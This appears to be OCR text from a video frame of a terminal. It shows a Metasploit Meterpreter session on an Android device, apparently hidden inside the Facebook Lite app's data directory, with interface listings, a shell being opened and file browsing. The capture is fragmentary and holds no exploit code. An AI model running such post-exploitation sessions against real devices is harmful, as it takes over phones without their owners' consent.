 rogerio24@rogerio24: ~
Interface 23
============
Name         : r_rmnet_data5 - r_rmnet_data5
Hardware MAC : 00:00:00:00:00:00
MTU          : 1500
Interface 24
============
Name         : rmnet_ipa0 - rmnet_ipa0
Hardware MAC : 00:00:00:00:00:00
MTU          : 2000
g
meterpreter > shekk
[-] Unknown command: shekk
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
PropertiesStore_v02
logfile
met.jar.prof
oat
rhlhdl.jar.prof
pwd
/data/data/com.facebook.lite/files
ifco